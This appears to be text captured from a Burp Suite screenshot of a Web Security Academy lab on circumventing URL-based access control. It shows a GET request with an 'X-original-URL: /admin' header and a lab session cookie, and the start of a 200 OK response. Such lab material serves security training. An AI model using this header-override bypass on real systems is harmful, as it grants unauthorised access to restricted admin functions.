 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a1c00de04111e85c1cd4a2700c400f2.web-security-academy.net
3 Cookie: session=BXC5NwAjlLCu0e4KrTKgtEHxPZmHqU4s
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1c00de04111e85c1cd4a2700c400f2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 X-original-URL: /admin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2870
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>